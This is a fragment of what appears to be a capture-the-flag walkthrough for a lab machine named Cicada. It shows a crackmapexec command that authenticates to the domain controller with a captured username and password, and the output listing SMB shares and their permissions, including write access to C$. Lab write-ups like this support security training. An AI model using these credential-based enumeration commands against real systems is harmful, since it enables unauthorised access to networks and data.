 ❯ crackmapexec smb 10.10.11.35 -u 'emily.oscars' -p 'Q!3@Lp#M6b*7t*Vt' --shares -d cicada.htb
SMB 10.10.11.35 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\emily.oscars:Q!3@Lp#M6b*7t*Vt
SMB 10.10.11.35 445 CICADA-DC [+] Enumerated shares
SMB 10.10.11.35 445 CICADA-DC Share Permissions Remark
SMB 10.10.11.35 445 CICADA-DC ----- ----------- ------
SMB 10.10.11.35 445 CICADA-DC ADMIN$ READ Remote Admin
SMB 10.10.11.35 445 CICADA-DC C$ READ,WRITE Default share
SMB 10.10.11.35 445 CICADA-DC DEV
SMB 10.10.11.35 445 CICADA-DC HR READ
SMB 10.10.11.35 445 CICADA-DC IPC$ READ Remote IPC
SMB 10.10.11.35 445 CICADA-DC NETLOGON READ Logon server share
SMB 10.10.11.35 445 CICADA-DC SYSVOL READ Logon server share